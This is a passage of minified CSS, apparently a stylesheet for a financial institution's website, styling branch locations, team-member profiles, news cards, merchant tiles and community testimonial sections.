.checkmark{font-weight:400;font-size:19px;line-height:28px;font-family:aktiv-grotesk,sans-serif;margin-bottom:10px}.weekdays-txt .weekday{min-width:70px;display:inline-block}.location-img{margin-bottom:20px}.manager-box{margin-bottom:30px}.manager-box h6{margin-bottom:0}.locations-header{max-width:1470px;margin:0 auto;padding-right:15px;padding-left:15px}.branch-status{text-align:right}.location-distance{font-style:italic;font-family:aktiv-grotesk,sans-serif;font-size:16px}.section-hidden{position:relative;display:none}.hide-section{position:absolute;right:30px;top:30px;font-size:26px;color:#231f20;cursor:pointer}.filters-trigger{border-top:1px solid #b1b1b1;border-bottom:1px solid #b1b1b1;position:relative;cursor:pointer}.filters-trigger h5{margin-bottom:16px;margin-top:18px}.filters-trigger.show-filters{border-bottom:0}.locations-filter{border-bottom:1px solid #b1b1b1;padding-bottom:14px}.trigger-arrow::after{content:'\f078';font-family:'Font Awesome 5 Pro';font-size:32px;font-weight:100;color:#76777a;position:absolute;right:0;top:16px}.show-filters .trigger-arrow::after{content:'\f077'}.filters-top .filters{display:none;z-index:9;position:relative;background:#fff}.location_form .filters-top .filters{text-align:left}.location-wrap{position:relative;display:inline-block;max-width:558px;width:100%}.location-wrap::before{content:'';display:table}.location-wrap::after{content:'';display:table}.page-template-locations .div-padding.location-detail{padding-bottom:0}.locations-list{padding-top:36px}.locations-list .nearest-location-form{margin-bottom:50px}.name-filter{display:inline}.full-team{max-width:280px;width:100%;display:none}.search-team-page.div-padding{padding-top:0}.search-team-page .columns:last-child:not(:first-child){float:left}.search-team-page .meet-team-intro{padding:60px 0 30px}.search-team-page .form-box{padding:50px}.search-team-page .form-box form{margin-top:30px}.search-team-page .filters .filter:before,.search-team-page .filters .filter.active::before{display:none}.search-team-page .filters .filter:after{content:',' !important}.search-team-page .filters .filter.active::after{content:' ' !important}.search-team-page .filters .filter:after,.search-team-page .filters .filter.active::after{right:0;left:auto;border:0;-ms-transform:rotate(0);transform:rotate(0);font-family:aktiv-grotesk,sans-serif;font-size:20px}.search-team-page .filters .filter:last-child::after{display:none}.search-team-page .filters.team{text-align:left;padding-left:15px}.search-team-page .filters.team .filter{padding-left:32px;text-transform:none;font-family:aktiv-grotesk,sans-serif;font-size:20px;font-weight:400;line-height:28px;color:#231f20;background:transparent;text-align:left;padding:0}.search-team-page .filters.team .filter.active{color:#1e3564;font-weight:600}.search-team-page .main-filter{margin-right:60px;color:#231f20;font-size:26px;font-family:aktiv-grotesk,sans-serif;text-decoration:none}.search-team-page .main-filter:last-child{margin-right:0}.search-team-page .main-filter.highlightClick,.search-team-page .main-filter.highlight,.search-team-page .main-filter.clear.active{font-weight:600;color:#1e3564;border-bottom:8px solid #2f81a6}.search-team-page .branch-image-logo{position:relative;overflow:hidden}.search-team-page .location-list-result .branch-image-logo{width:100%;margin:0;padding:0;float:none}.search-team-page .location-list-result .branch-image-logo img{width:100%;transition:all 0.4s ease;margin-bottom:0}.search-team-page .location-list-result .branch-info-container{width:100%;margin:0;padding:0;float:none;margin-top:18px}.search-team-page .location-list-result:hover .member-details .button,.search-team-page .location-list-result:hover .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-team-page .location-list-result:hover .member-details .post_filtering_more,.search-team-page .location-list-resultfocus .member-details .button,.search-team-page .location-list-resultfocus .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .search-team-page .location-list-resultfocus .member-details .post_filtering_more{display:block}.search-team-page .location-list-result:hover .branch-image-logo img,.search-team-page .location-list-resultfocus .branch-image-logo img{-ms-transform:scale(1.03);transform:scale(1.03)}.search-team-page .location-list-result:hover .branch-image-logo:after,.search-team-page .location-list-resultfocus .branch-image-logo:after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,0.31);z-index:0}.search-team-page .branch-status{text-align:left}.search-team-page .all-filters-list-wrap{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-pack:justify;justify-content:space-between;-ms-flex-align:center;align-items:center}.search-team-page .all-filters-list-wrap .all-filters-list{margin-right:20px}.search-team-page .all-filters-list-wrap .results-right{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-top:14px;margin-bottom:14px}.search-team-page .all-filters-list-wrap .results-right .name-filter{display:-ms-flexbox;display:flex;margin-right:40px}.search-team-page .all-filters-list-wrap .results-right .name-filter .active{margin-right:4px}.search-team-page .all-filters-list-wrap .results-right .text-btn{margin-top:10px;margin-bottom:10px}.search-team-page .filter-padding{margin:40px 20px 10px}.locations-only .location-list-result h4 a:hover,.locations-only .location-list-result h4 a:focus{color:#42a6c4}.manager-img{width:33%}.manager-txt{width:60%}.row-managers{-ms-flex-align:start;align-items:flex-start}.location-details .branch-name{display:block}.location-details .branch-status{display:block;padding-bottom:10px}.location-details .branch-address{font-size:32px;line-height:36px;color:#231f20;margin-bottom:50px}.location-details .branch-additional-details{color:#d89133}.location-phone,.location-schedule{vertical-align:middle;font-size:26px;color:#1e3564;margin:15px 0 0 0;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.location-phone i,.location-schedule i{font-size:20px;vertical-align:middle;color:#1e3564;margin-right:7px}.location-features .branch-dot{display:block;margin-bottom:0;margin-right:10px}.location-map{position:relative;padding-bottom:75%}.location-map iframe{position:absolute;top:0;left:0;height:100%;width:100%}.location-detail h1{margin-bottom:25px}.location-detail h5{margin-bottom:10px;font-size:24px}.location-detail .location-title{padding-bottom:25px}.member-hero{background-image:url(../img/waves/member-hero-bg.jpg);background-size:cover;background-position:top right;background-repeat:no-repeat;padding:60px 15px}@media screen and (min-width: 40em){.member-hero{padding:30px 15px}}@media screen and (min-width: 64em){.member-hero{padding:84px 40px 36px}}.member__thumbnail{margin:0;overflow:hidden;width:100%;border-radius:0;height:auto;margin-bottom:12px}.member__thumbnail img{width:100%}@media screen and (min-width: 64em){.member__thumbnail{margin-bottom:-25%}}@media screen and (min-width: 75em){.member__thumbnail{padding-right:40px}}.member__title{display:block;vertical-align:bottom}.member__title h1{margin-bottom:10px;color:#fff !important}.member__title h4{margin-bottom:10px;color:#fff !important}.member__contact-items{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:45px}@media screen and (min-width: 64em){.member__contact-items{-ms-flex-direction:row;flex-direction:row}}.member__contact-items__item{color:white;margin-bottom:12px}.member__contact-items__item .far{color:#bcca49;margin-right:16px}.member__contact-items__item a{color:white}.member__contact-items__item a:hover{color:#bcca49}@media screen and (min-width: 64em){.member__contact-items__item{border-right:2px solid white;padding-right:28px;margin-right:24px;margin-bottom:0}.member__contact-items__item:last-of-type{border-right:none;padding-right:0;margin-right:0}}.member__action-items .button:last-of-type,.member__action-items .post_filtering_paging_wrapper .post_filtering_more:last-of-type,.post_filtering_paging_wrapper .member__action-items .post_filtering_more:last-of-type{margin-bottom:0}@media screen and (min-width: 40em){.member__action-items .button,.member__action-items .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .member__action-items .post_filtering_more{margin-bottom:0}}.member__content{padding:0px 15px 4rem}@media screen and (min-width: 64em){.member__content{padding:120px 40px 4rem}}.member__content .lead-in{margin-bottom:69px}.member__content .lead-in img{margin-bottom:20px}.member__content .lead-in *{font-style:normal;font-family:pt-serif,serif;color:#42A6C4}.member__content [data-height-cap-see-more]{text-align:center;display:block;font-size:14px;font-weight:700;color:#1e3564;text-decoration:none;text-transform:uppercase}.member__content [data-height-cap-see-more]:hover{text-decoration:underline}@media screen and (min-width: 75em){.member__locations{padding-left:40px}}.member__location{padding-bottom:60px;border:1px solid #b1b1b1}.member__location__info{padding-left:40px}.member__location__info h5 a{color:#1e3564;text-decoration:none}.member__location__info h5 a:hover{text-decoration:underline}.member__location__info .loc_phone a{text-decoration:none}.member__location__info .loc_phone a:hover{text-decoration:underline}.member__location__info .btn-arrow{text-decoration:none}.member__location__info .btn-arrow:hover{text-decoration:underline}.member__section{padding-bottom:30px;margin-bottom:30px;border-bottom:2px solid #b1b1b1}.member__section__title{border-bottom:2px solid #b1b1b1;padding-bottom:15px;margin-bottom:40px;margin-top:15px;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:justify;justify-content:space-between}@media screen and (min-width: 64em){.member__section__title{-ms-flex-direction:row;flex-direction:row;padding-bottom:25px}}.member__section__title h4{margin:0 0 15px 0;padding:0}@media screen and (min-width: 64em){.member__section__title h4{margin-bottom:0}}.member__section__title .far{color:#bcca49;margin-right:12px}.member__section__title a{text-transform:uppercase;font-weight:700;color:#1e3564;text-decoration:none}.member__section__title a:hover{text-decoration:underline}.member__experience{overflow:hidden}.member__experience dt{text-transform:uppercase;color:#42A6C4}.member__experience dd{color:#231f20;margin-bottom:30px}.member__experience dd ul{margin-bottom:0}.member__experience dd ul strong{margin-left:9px;border-left:2px solid #231f20;padding-left:9px}.member__videos{border-bottom:none;padding-bottom:0}.member__videos .new-row{-ms-flex-align:stretch;align-items:stretch}.member__videos .col-12-12{margin-bottom:30px}.member__videos__image{position:relative;padding-top:66.66667%;overflow:hidden;display:block;margin-bottom:20px}.member__videos__image img{position:absolute;object-fit:cover;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:100%;width:100%}.member__videos__image:after{content:'\f01d';width:100%;height:100%;top:0;left:0;z-index:5;position:absolute;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;color:#fefefe;font-family:FontAwesome;font-size:60px}.member__videos__title{color:#1e3564;font-weight:700;margin-bottom:20px}.member__videos__description{-ms-flex-positive:1;flex-grow:1;margin-bottom:0}.member__videos__description .wysiwyg p:last-of-type{margin-bottom:0}.member__videos [data-section-load-more]{display:block;margin-bottom:60px;font-size:14px;font-weight:700;color:#1e3564;text-decoration:none;text-transform:uppercase}.member__videos [data-section-load-more]:hover{text-decoration:underline}.member__articles .new-row{-ms-flex-align:stretch;align-items:stretch}.member__articles .col-12-12{margin-bottom:30px}.member__articles__article{border:1px solid #b1b1b1;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;height:100%;position:relative}.member__articles__image{position:relative;padding-top:66.66667%;overflow:hidden}.member__articles__image img{position:absolute;object-fit:cover;top:50%;left:50%;-ms-transform:translate(-50%, -50%);transform:translate(-50%, -50%);height:100%;width:100%}.member__articles__text{padding:20px 15px 45px;-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column}.member__articles__title{color:#1e3564;font-weight:700;margin-bottom:20px}.member__articles__description{-ms-flex-positive:1;flex-grow:1;margin-bottom:25px}.member__articles__description .wysiwyg p:last-of-type{margin-bottom:0}.member__articles__link a{color:#1e3564;text-transform:uppercase;font-weight:700;text-decoration:none}.member__articles__link a:hover{text-decoration:underline}.member__articles__link a:after{content:'';position:absolute;top:0;left:0;height:100%;width:100%;z-index:5}.member__disclosure p{font-size:14px !important;line-height:18.6667px !important}@media screen and (min-width: 60em){.waves.member-hero{text-align:left}}.member-icon{background-color:#bcca49;font-size:28px;width:63px;height:63px;border-radius:50px;line-height:63px;text-align:center;display:inline-block}.member-icon i{display:block;font-size:28px;line-height:63px}.member-icon:hover{background-color:#d4e269}.title-h5.member-location{margin-bottom:10px}.loc_phone{margin-top:10px;margin-bottom:20px}.loc_phone a{color:#231f20}.yellow-icon{color:#bcca49;margin-right:15px}.member-details .button,.member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .member-details .post_filtering_more{max-width:200px;height:50px;padding-right:10px;padding-left:10px;width:100%;position:absolute;top:0;bottom:0;right:0;left:0;margin:auto;border-width:2px;display:none;z-index:1;line-height:26px}.team-specialties{padding-top:20px}.specialties-wrap{display:none}.member-container{display:block}.member-container .member-image{width:100%;text-align:left;margin-bottom:15px}@media screen and (min-width: 40em){.member-container .member-image{margin-bottom:0;width:177px;max-width:100%}}.member-container .member-image img{width:100%;height:auto;max-width:400px}.member-container .member-name{display:block;text-transform:uppercase;padding-bottom:3px}.member-container .member-info{display:block;padding-bottom:9px;margin-bottom:10px;border-bottom:1px solid #d7d7d7}.member-container .member-info h4{margin-bottom:10px}.member-container .member-info .branch-status{padding-bottom:5px}.member-container .member-info .member-title,.member-container .member-info .member-phone,.member-container .member-info .member-email{display:block;line-height:1.67;padding:0}@media screen and (min-width: 40em){.member-container .member-info .member-title,.member-container .member-info .member-phone,.member-container .member-info .member-email{display:inline-block;border-right:1px solid #b4b6b8;line-height:1em;padding:0 10px}}.member-container .member-info span:first-child{padding-left:0}.member-container .member-info span:last-child{border-right:none}.member-container p{font-weight:300;font-size:14px;line-height:24px;margin-bottom:15px}.member-container p strong{font-weight:600}.member-container .section-tag{float:left;margin:0 0.3em 0 0}.member-list-result{display:block;padding:0 0 2em}.member-list-result.multi-column .member-info{border-bottom:none}.member-list-result.multi-column .member-title,.member-list-result.multi-column .member-phone,.member-list-result.multi-column .member-email{display:block;line-height:1.67;border:none;padding:0}@media screen and (max-width: 600px){.columns.member:nth-child(2n+1){clear:both}}@media screen and (min-width: 601px){.columns.member:nth-child(4n+1){clear:both}}.column.member:last-child:not(:first-child),.member.columns:last-child:not(:first-child),.columns.member:last-child:not(:first-child){float:left}.meet-team{background-color:#fefefe;padding:60px 0;text-align:center;padding-bottom:0}.meet-team .row{font-size:0}.meet-team .columns{font-size:16px;float:none}.meet-team.gray{background-color:#efefef}.meet-team__intro{padding:0 0 50px;text-align:center}@media screen and (min-width: 40em){.meet-team__intro{padding:0 0 40px}}.meet-team__intro p{font-size:20px;font-weight:400}.meet-team__intro p:last-child{margin-bottom:0}.meet-team__heading{margin-bottom:15px;display:block;color:#1e3564;font-size:48px;line-height:52px;font-family:pt-serif,serif}.meet-team__jumplinks{background-color:#efefef;padding:20px 0}.meet-team__jumplinks a{display:inline-block;font-size:14px;font-weight:600;line-height:1;text-decoration:none;text-transform:uppercase;padding:0 40px;transition:all 0.2s ease}.meet-team__jumplinks a:after{content:'\f054';font-family:'Font Awesome 5 Pro';font-weight:400;display:inline-block;font-size:11px;padding-left:10px}.meet-team__jumplinks a:focus,.meet-team__jumplinks a:hover{color:#009dc7}.meet-team .row--flex{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-ms-flex-align:stretch;align-items:stretch;-ms-flex-pack:center;justify-content:center}.meet-team__block{display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;-ms-flex-pack:start;justify-content:flex-start;width:100%;padding:20px 16px;text-align:left}.meet-team__block:hover .member-details .button,.meet-team__block:hover .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__block:hover .member-details .post_filtering_more,.meet-team__block:focus .member-details .button,.meet-team__block:focus .member-details .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__block:focus .member-details .post_filtering_more{display:block}.meet-team__block:hover .mt_img_wrap,.meet-team__block:focus .mt_img_wrap{position:relative;overflow:hidden}.meet-team__block:hover .mt_img_wrap img,.meet-team__block:focus .mt_img_wrap img{-ms-transform:scale(1.03);transform:scale(1.03);transition:all 0.4s ease;width:100%}.meet-team__block:hover .mt_img_wrap::after,.meet-team__block:focus .mt_img_wrap::after{content:'';position:absolute;top:0;bottom:0;right:0;left:0;background-color:rgba(0,0,0,0.31);z-index:0}@media screen and (min-width: 40em){.meet-team__block{width:50%}}@media screen and (min-width: 64em){.meet-team__block{width:28.333%}}.meet-team__block a{text-decoration:none}.meet-team__block a:hover{text-decoration:none;color:#2f81a6}.meet-team .mt_img_wrap{margin:0 0 18px}.meet-team__name,.meet-team__title{position:relative;z-index:2;display:block;margin-bottom:0}.meet-team__name{letter-spacing:0.02em}.meet-team__title{font-style:normal;letter-spacing:0.01em;margin-top:10px}.meet-team__cta{text-align:center;padding-top:5rem;padding-bottom:5rem;min-height:550px;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center}.meet-team__cta>.row{max-width:1000px;margin-right:auto;margin-left:auto}@media screen and (min-width: 40em){.meet-team__cta{text-align:left}}.meet-team__cta h2{margin-bottom:22px;margin-top:30px}.meet-team__cta h3{font-size:28px}.meet-team__cta h4{padding-bottom:40px}.meet-team__cta p{font-size:18px}.meet-team__cta p:last-child{margin-bottom:0}.meet-team__cta h2,.meet-team__cta h4{text-align:center}.meet-team__cta .buttons{position:relative;text-align:center}.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{position:relative;padding:0.75rem 2.25rem;margin-top:20px;top:0}@media screen and (min-width: 64em){.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{max-width:320px;width:100%;height:50px;line-height:22px}}@media screen and (min-width: 40em){.meet-team__cta .buttons .button,.meet-team__cta .buttons .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .meet-team__cta .buttons .post_filtering_more{margin-top:0;-ms-transform:translateY(0);transform:translateY(0)}}.meet-team--executive{padding-right:120px;padding-left:120px}.meet-team--executive p{max-width:100%;margin-left:auto;margin-right:auto}@media screen and (min-width: 64em){.meet-team--executive .meet-team__block{width:28.333%}}.meet-team-intro{padding:60px 0;text-align:center}.btn-all-team{margin-top:50px;margin-bottom:70px}.btn-all-team .button,.btn-all-team .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .btn-all-team .post_filtering_more{max-width:280px;width:100%}.member-info .office-loc{color:#76777a}.member-info .office-loc span{color:#76777a}.member-info .office-loc i{color:#bcca49}.member-info .location-distance{font-weight:100}.ht-wrapper .large-offset-1:first-child{margin-left:4.333%}.ht-wrapper .preview-card{background-color:transparent;padding:0}.ht-wrapper .preview-card img{width:100%}.ht-wrapper .ht-preview-title,.ht-wrapper .merchant-preview-title{margin:10px 0}.ht-wrapper .ht-preview-title a,.ht-wrapper .merchant-preview-title a{text-decoration:none;color:inherit}.ht-wrapper .ht-preview-title{margin-top:25px}.ht-wrapper .merchant-preview-title{color:#1e3564;text-transform:none}.ht-wrapper .color-tile{padding:30px 20px;height:100%;color:#fff;text-align:center}.ht-wrapper .color-tile .ht-preview-title{position:relative;padding-bottom:30px;margin-bottom:20px}.ht-wrapper .color-tile .ht-preview-title:after{content:"";position:absolute;bottom:0;width:40px;height:4px;background-color:#bcca49;left:0;right:0;margin:auto}.ht-wrapper .color-tile.color1{background-color:#2f81a6;padding-top:15%;padding-bottom:20%}.ht-wrapper .color-tile.color1 .ht-preview-title{color:#fff;font-weight:100;font-size:32px;line-height:34px}.ht-wrapper .color-tile.color1 p{color:#fff}.ht-wrapper .color-tile.color2{background-color:#2f81a6}.ht-wrapper .color-tile.color2 .ht-preview-title{color:#009dc7}.ht-wrapper.ht-tiles .desktop-row{display:inline}.ht-wrapper.ht-tiles div.columns{float:none;display:inline-block;vertical-align:top;margin-bottom:40px;text-align:center}.ht-wrapper.ht-tiles div.columns:nth-child(2n+1){clear:both}@media screen and (min-width: 64em){.ht-wrapper.ht-tiles .desktop-row{display:block}.ht-wrapper.ht-tiles .desktop-row:before,.ht-wrapper.ht-tiles .desktop-row:after{display:table;content:"";clear:both}.ht-wrapper.ht-tiles div.columns{float:left;display:block;width:33.33333%;vertical-align:auto;text-align:left}.ht-wrapper.ht-tiles div.columns:nth-child(2n+1){clear:none}.ht-wrapper.ht-tiles div.columns:nth-child(3n+1){clear:both}}.ht-wrapper .ht-hint{padding-bottom:1em}.ht-wrapper .ht-hint p{margin-bottom:0.5em}.ht-wrapper .ht-hint a{text-decoration:none !important}.ht-wrapper .ht-hint a .text-btn{text-decoration:underline}.ht-wrapper .ht-hint a:hover .text-btn{color:#009dc7}.sidebar-accordion{margin-bottom:15px}.sidebar-accordion .accordion.active-accordion .accordion-header:after{font-family:'icomoon' !important;content:"\e905"}.sidebar-accordion .accordion.active-accordion .accordion-content{display:block}.sidebar-accordion .accordion-header{display:block;line-height:30px;font-size:15px;color:#2f81a6;height:30px;text-transform:uppercase;position:relative;cursor:pointer}.sidebar-accordion .accordion-header:after{font-family:'icomoon' !important;content:"\e904";position:absolute;top:0;right:10px;font-size:16px}.sidebar-accordion .accordion-content{display:none}.sidebar-accordion .accordion-link{display:block;line-height:25px;color:#009dc7;text-decoration:none}.main_content .wp-post-image{margin-bottom:1em;max-width:100%;width:100%}.main_content .single-featured-video{overflow:hidden;padding-bottom:56.25%;position:relative;height:0;margin-bottom:1em}@media screen and (min-width: 64em){.main_content .single-featured-video{margin-top:2em;margin-bottom:2em}}.main_content .single-featured-video iframe{left:0;top:0;height:100%;width:100%;position:absolute}.post_filtering_paging_wrapper{text-align:center;padding:2em 0 0}.post_filtering_paging_wrapper .post_filtering_more.secondary{border:2px solid #bcca49;color:#1e3564 !important;background-color:#bcca49}@media screen and (min-width: 1025px){.post_filtering_paging_wrapper .post_filtering_more{padding:15px 38px;font-size:16px}}.post_filtering_paging_wrapper .gform_wrapper .gform_footer .post_filtering_more{background-color:#2f81a6;font-style:normal}.post_filtering_paging_wrapper .gform_wrapper .gform_footer .post_filtering_more:hover{background-color:#43a6c5}.merchant-directory .ht-wrapper.ht-tiles div.columns{margin-bottom:3rem}.merchant-directory .merchant-hint .category{font-size:12px;text-transform:uppercase;font-weight:bold;color:#65666a}.merchant-directory .merchant-hint h5{margin-bottom:0}.merchant-directory select{font-weight:300}.merchant-directory select option{background:none !important;font-weight:300 !important;font-size:15px !important}.hints-articles.div-padding{padding-top:0}.hints-articles .post_filtering_filter .has-sub{border-bottom:2px solid #42a6c4;padding-bottom:10px}.hints-articles .ht-tiles{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.hints-articles .ht-wrapper.ht-tiles div.columns{margin-bottom:40px}.hints-articles .ht-wrapper .color-tile.color1{background-color:#2f81a6;padding-top:15%;padding-bottom:20%}.hints-articles .ht-wrapper .color-tile.color1 .ht-preview-title{color:#fff;font-weight:100;font-size:32px;line-height:34px}.hints-articles .ht-wrapper .color-tile.color1 p{color:#fff}.hints-articles .ht-wrapper .color-tile .ht-preview-title:after{width:40px;height:4px;background-color:#bcca49;left:0;right:0;margin:auto}.hints-articles .post_filtering_paging_wrapper .post_filtering_more{background-color:#2f81a6}.hints-articles .post_filtering_paging_wrapper .post_filtering_more:hover{background-color:#43a6c5}.hints-articles .post_filtering_paging_wrapper .post_filtering_more:focus{background-color:#43a6c5}.hints-articles .ht-hint img{width:100%}.row-related{max-width:1300px;padding-right:15px;padding-left:15px}@media screen and (min-width: 40em){.full-width-callout-image{position:absolute;top:-17%}}.news{padding-top:25px;padding-bottom:15px;font-weight:300}.news p{font-size:15px}.news.highlighted{background:#ebebe1 50% no-repeat}.news.highlighted .news-link{border-radius:.5em;text-transform:uppercase;line-height:32px;font-size:12px;padding:0 10px;text-decoration:none;font-weight:600;background:#1e3564;color:#fff;display:block;max-width:100px;text-align:center;margin:10px 0 0 0}.news .news-date{font-size:18px;display:block;padding:15px 0;line-height:22px;font-weight:500;color:#42a6c4;font-family:aktiv-grotesk,sans-serif;text-transform:uppercase;padding-top:0}.news .news-title{font-size:26px;line-height:30px;font-weight:600;color:#1e3564;font-family:aktiv-grotesk,sans-serif;margin-bottom:14px}.news .news-title a{font-size:26px;line-height:30px;font-weight:600;color:#1e3564;font-family:aktiv-grotesk,sans-serif;margin-bottom:14px}.news .news-link{display:block;margin-top:15px}.news .cta .pdtb-25{padding-top:0;padding-bottom:0}.news .news-excerpt p{font-weight:400;color:#231f20;font-family:aktiv-grotesk,sans-serif;margin-bottom:15px}.news .news-inner{border:1px solid #b1b1b1;border-radius:0 0 4px 4px;padding:50px 30px 60px;height:100%;margin-top:0;transition:all 0.4s ease}.news .news-inner:hover{border-color:#1e3564;margin-top:-30px;margin-bottom:30px}.row-news{-ms-flex-align:stretch;align-items:stretch}.view_all_news_row{margin-top:-4rem}.family_logos_list{font-size:0}.family_logos_list .medium-offset-1{margin-left:4.33333%}.family_logos_list .small-3{float:none !important;display:inline-block;vertical-align:middle}.about_career_btn,.about_meet_team_btn{max-width:300px;width:100%}.news-section{padding-bottom:30px;padding-top:40px}.news-section .button.text-link.view_all_news_btn,.news-section .post_filtering_paging_wrapper .text-link.view_all_news_btn.post_filtering_more,.post_filtering_paging_wrapper .news-section .text-link.view_all_news_btn.post_filtering_more{color:#009dc7 !important;font-size:16px;font-weight:600;text-transform:uppercase;font-family:aktiv-grotesk,sans-serif;margin-top:20px}.news-section h2{margin-bottom:35px}.section-map{padding:0;background-color:#2f81a6}.section-map p{color:#fff;font-size:32px;font-weight:100;line-height:37px}.section-map .columns:first-child{padding:0}.section-map>.row{max-width:100%}.section-promo-cards{padding:0}.section-promo-cards .promo_cards{padding:65px 15px}.section-numbers{background-image:url("../img/waves/bg-dark-blue-stripes-large.jpg");background-size:cover;background-repeat:no-repeat;text-align:center;padding-top:110px;padding-bottom:176px}.section-numbers .s-numbers-title{color:#fff;margin-bottom:80px}.section-numbers .column:first-child .title-number,.section-numbers .columns:first-child .title-number{color:#67ccf2}.section-numbers .column:nth-child(2) .title-number,.section-numbers .columns:nth-child(2) .title-number{color:#bcca49}.section-numbers .column:nth-child(3) .title-number,.section-numbers .columns:nth-child(3) .title-number{color:#87ccf2}.title-number{font-size:67px;line-height:70px;margin-bottom:12px;font-family:pt-serif,serif}.subtitle-number{color:#fff}.inner-col{padding-right:15px;padding-left:15px}.section-about-top{padding-top:50px}.section-about-top h1{margin-bottom:60px}.videoWrapper{position:relative;padding-bottom:56.25%;height:0}.videoWrapper iframe{position:absolute;top:0;left:0;width:100%;height:100%}@media screen and (min-width: 64em){.community-welcome{padding-top:5em;padding-bottom:85px}}.community-welcome .graph img{margin-top:70px}.community-welcome .content.large p{margin-bottom:10px}.community-welcome .content.large p:last-of-type{margin-bottom:0}.community-header{letter-spacing:0.0001em;margin-bottom:30px}.community-list{display:block}@media screen and (min-width: 64em){.community-list{padding-top:6em}}.community-block,.community-cta,.community-events{padding:40px}.community-block h4,.community-block .h4,.community-cta h4,.community-cta .h4,.community-events h4,.community-events .h4{padding-bottom:15px;color:#231f20;margin:0}.community-block:first-child h4,.community-block:first-child .h4,.community-cta:first-child h4,.community-cta:first-child .h4,.community-events:first-child h4,.community-events:first-child .h4{color:#1e3564;font-family:pt-serif,serif;font-size:30px;line-height:40px;margin-bottom:1.4rem}.community-block p,.community-cta p,.community-events p{margin-bottom:15px;line-height:22px;font-weight:300}@media screen and (min-width: 40em){.community-block p,.community-cta p,.community-events p{font-size:16px;line-height:24px}}@media screen and (min-width: 64em){.community-block p,.community-cta p,.community-events p{font-size:18px;line-height:26px}}.community-block p:last-child,.community-cta p:last-child,.community-events p:last-child{margin-bottom:0}.community-block{padding:0 0 40px}.community-cta{background-color:#009dc7;color:#fefefe;margin-bottom:30px}.community-cta h3,.community-cta .h3{color:#fefefe}.community-cta .button,.community-cta .post_filtering_paging_wrapper .post_filtering_more,.post_filtering_paging_wrapper .community-cta .post_filtering_more{margin-top:35px;background-color:#2f81a6}.community-events{background-color:#eeeef0}.community-events .date{color:#2f81a6;text-transform:uppercase;font-weight:600;font-size:16px;padding-bottom:20px}.community-events .title{font-weight:300;font-size:16px;padding-bottom:20px}.community-events.nopadding{padding:0}.stat_title{text-transform:uppercase;font-size:16px;font-family:aktiv-grotesk,sans-serif;word-wrap:break-word}@media (max-width: 639px){.stat_title{padding-bottom:40px}}.ct-class-label{position:absolute;top:36%;left:0;text-align:center;width:100%;font-size:40px;color:#363f47;font-family:pt-serif,serif}@media (min-width: 640px){.ct-class-label{top:41%;font-size:24px}}@media (min-width: 900px){.ct-class-label{top:36%;font-size:40px}}.ct-golden-section{height:152px}@media screen and (min-width: 40em){.ct-golden-section{margin:40px 0 20px}}.ct-golden-section:before{padding:0;content:""}.ct-chart-icon{display:block;position:relative;width:100%;height:152px}@media screen and (min-width: 40em){.ct-chart-icon{margin:70px 0 18px}}.ct-chart-icon--label{letter-spacing:0.001em;font-size:57px;line-height:59px;color:#42a6c4;font-family:pt-serif,serif;margin-bottom:8px}.ct-chart-icon--title{text-transform:uppercase;word-wrap:break-word;color:#1e3564;font-size:18px;line-height:23px;font-family:aktiv-grotesk,sans-serif;font-weight:500}@media (max-width: 639px){.ct-chart-icon--title{padding-bottom:40px}}.community--testimonials{padding:0 !important}@media screen and (min-width: 64em){.community--testimonials{padding-top:0}}@media screen and (min-width: 64em){.community--testimonials .t--image-wrapper{margin-top:-2rem;margin-bottom:-2rem}}.community--testimonials .t--video-wrapper{overflow:hidden;padding-bottom:56.25%;position:relative;height:0}@media screen and (min-width: 64em){.community--testimonials .t--video-wrapper{margin-top:30px;margin-bottom:30px}}.community--testimonials .t--video-wrapper iframe{left:0;top:0;height:100%;width:100%;position:absolute}.community--testimonials .testimonial_inner{display:block;position:relative}.community--testimonials .testimonial_block{position:relative;padding:15px 0 0}.community--testimonials .testimonial_block .content{font-size:18px;line-height:24px;font-weight:300;display:block;padding:15px 0 0;letter-spacing:-0.001em}@media screen and (min-width: 64em){.community--testimonials .testimonial_block .content{font-size:24px;line-height:34px}}.community--testimonials .testimonial_block .content p{font-size:20px;line-height:30px;font-weight:300;display:block;padding:0}@media screen and (min-width: 64em){.community--testimonials .testimonial_block .content p{font-size:22px;line-height:32px}}.community--testimonials .testimonial_block .byline{font-size:14px;font-weight:600;display:block;letter-spacing:1px;text-transform:uppercase}@media screen and (min-width: 64em){.community--testimonials .testimonial_block 